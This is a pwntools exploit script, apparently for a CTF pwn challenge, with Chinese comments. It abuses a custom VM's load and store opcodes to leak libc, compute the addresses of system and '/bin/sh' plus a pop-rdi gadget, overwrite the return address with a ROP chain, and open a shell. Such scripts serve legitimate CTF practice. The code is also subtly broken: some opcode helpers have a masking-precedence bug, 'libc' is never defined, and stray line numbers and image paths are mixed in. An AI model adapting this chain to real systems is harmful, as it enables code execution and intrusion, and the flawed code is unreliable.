1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
| #patchelf --set-interpreter /home/kali/ctfPwn/glibc-all-in-one/libs/2.35-0ubuntu3.8_amd64/ld-linux-x86-64.so.2 --set-rpath /home/kali/ctfPwn/glibc-all-in-one/libs/2.35-0ubuntu3.8_amd64 pwn
from pwn import *
elf = ELF('./pwn')
context(arch = elf.arch,os = elf.os,log_level = 'debug',terminal = ['tmux','splitw','-h'])
#p = remote('47.94.98.232',34826)
p = process('./pwn')
def save(save_idx,reg_idx,offset) -> bytes:
opcode = 9 << 28
save_idx = save_idx & 0x1f
reg_idx = reg_idx & 0x1f << 5
offset = offset & 0xfff << 16
return p32(opcode + offset + reg_idx + save_idx)
def load(load_idx,reg_idx,offset) -> bytes:
opcode = 10 << 28
load_idx = load_idx & 0x1f
reg_idx = reg_idx & 0x1f << 5
offset = offset & 0xfff << 16
return p32(opcode + offset + reg_idx + load_idx)
def subtract(res_idx, reg1_idx, reg2_idx) -> bytes:
opcode = 2 << 28
reg1_idx = (reg1_idx & 0x1f) << 5
reg2_idx = (reg2_idx & 0x1f) << 16
res_idx = res_idx & 0x1f
return p32(opcode + reg1_idx + reg2_idx + res_idx)
def add(res_idx, reg1_idx, reg2_idx) -> bytes:
opcode = 1 << 28
reg1_idx = (reg1_idx & 0x1f) << 16
reg2_idx = (reg2_idx & 0x1f) << 5
res_idx = res_idx & 0x1f
return p32(opcode + reg1_idx + reg2_idx + res_idx)
def debug():
gdb.attach(p)
pause()
pay = b''
# 得到libc的基址

# s[mem[20]+0xd38] -> mem[0]
pay += load(0, 20, 0xd38)
# s[mem[20]+0x370] -> mem[1]
pay += load(1, 20, 0x370)# start offset 0x370
# mem[0] - mem[1] -> mem[0]
# 写入gadgets的偏移
pay += subtract(0, 0, 1)
# s[mem[20]+0x378] -> mem[2]
pay += load(2, 20, 0x378)
# s[mem[20]+0x380] -> mem[3]
pay += load(3, 20, 0x380)
# s[mem[20]+0x388] -> mem[4]
pay += load(4, 20, 0x388)
# s[mem[20]+0x390] -> mem[5]
pay += load(5, 20, 0x390)
# 计算偏移得到gadgets
# mem[0] + mem[2] -> mem[10]
pay += add(10, 0, 2)# system
# mem[0] + mem[3] -> mem[11]
pay += add(11, 0, 3)# binsh
# mem[0] + mem[4] -> mem[12]
pay += add(12, 0, 4)# pop rdi; ret;
# mem[12] + mem[5] -> mem[13]
pay += add(13, 12, 5)# ret
# 将gadgets写入栈中,替换返回地址
# mem[13] -> s[mem[20]+0x118]
pay += save(13, 20, 0x118)
# mem[12] -> s[mem[20]+0x120]
pay += save(12, 20, 0x120)
# mem[11] -> s[mem[20]+0x128]
pay += save(11, 20, 0x128)
# mem[10] -> s[mem[20]+0x130]
pay += save(10, 20, 0x130)

pay = pay.ljust(0x250, b'\x00')
# 这个就是前面的0x370,0x378,0x380,0x388,0x390的值,是手动写入的
pay += p64(0x29d90) # libc offset
pay += p64(0x50d70) # system
pay += p64(next(libc.search(b'/bin/sh'))) # binsh
pay += p64(0x2a3e5) # pop_rdi_ret
pay += p64(1)
p.sendafter('opcode: ',pay)
p.interactive()
|